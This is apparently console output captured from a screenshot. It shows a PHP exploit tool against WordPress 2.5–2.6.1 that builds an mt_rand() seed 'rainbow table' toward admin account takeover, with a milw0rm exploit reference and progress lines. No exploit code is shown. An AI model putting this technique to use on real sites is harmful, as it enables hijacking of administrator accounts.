 C:\WINDOWS\system32\cmd.exe - Z:\home\lamer\www\mwpep\exploits\admin_takeover\ph...
p-5.2.0-Win32\php.exe Z:\home\lamer\www\mwpep\exploits\admin_takeover\createtabl
es.php 2.5.0 5.2.0
[i] Wordpress 2.5-2.6.1 mt_rand() Rainbow Generator ver.1.0.6
[i] http://milw0rm.com/exploits/6421
[i] c0d3d by Elekt(@antichat.ru)
[+] Wordpress: 2.5.0
[+] Remote PHP: 5.2.0
[+] Local PHP: 5.2.0
[i] Time: 22.26.30 12.03.2009
[i] Start creating rainbow table 'wp2.5.0_php5.2.0.rainbow' =~ 16Gb
[~] Running in fast mode: total 2147483648 seeds
[i] seed| percent| seed/sec| size| timelost| timeleft| dateleft
[*].........0| 0.0000%| 0pps| 0Gb| 0d 00:00:00| 0d 01:12|12 Mar 23:38
[*].....10000| 0.0005%| 58251pps| 0Gb| 0d 00:00:00| 0d 10:14|13 Mar 08:40
[*].....20000| 0.0009%| 58557pps| 0Gb| 0d 00:00:00| 0d 10:11|13 Mar 08:37
[*].....30000| 0.0014%| 58878pps| 0Gb| 0d 00:00:00| 0d 10:07|13 Mar 08:34
[*].....40000| 0.0019%| 58646pps| 0Gb| 0d 00:00:00| 0d 10:10|13 Mar 08:36
[*].....50000| 0.0023%| 58637pps| 0Gb| 0d 00:00:00| 0d 10:10|13 Mar 08:36
[*].....60000| 0.0028%| 58706pps| 0Gb| 0d 00:00:01| 0d 10:09|13 Mar 08:36
[*].....70000| 0.0033%| 58587pps| 0Gb| 0d 00:00:01| 0d 10:10|13 Mar 08:37
[*].....80000| 0.0037%| 58712pps| 0Gb| 0d 00:00:01| 0d 10:09|13 Mar 08:36
[*].....90000| 0.0042%| 51873pps| 0Gb| 0d 00:00:01| 0d 11:29|13 Mar 09:56
[i] seed| percent| seed/sec| size| timelost| timeleft| dateleft
[*]....100000| 0.0047%| 52438pps| 0Gb| 0d 00:00:01| 0d 11:22|13 Mar 09:49
[*]....110000| 0.0051%| 52965pps| 0Gb| 0d 00:00:02| 0d 11:15|13 Mar 09:42
[*]....120000| 0.0056%| 53394pps| 0Gb| 0d 00:00:02| 0d 11:10|13 Mar 09:36
[*]....130000| 0.0061%| 53769pps| 0Gb| 0d 00:00:02| 0d 11:05|13 Mar 09:32
[*]....140000| 0.0065%| 53924pps| 0.001Gb| 0d 00:00:02| 0d 11:03|13 Mar 09:30
[*]....150000| 0.0070%| 54260pps| 0.001Gb| 0d 00:00:02| 0d 10:59|13 Mar 09:26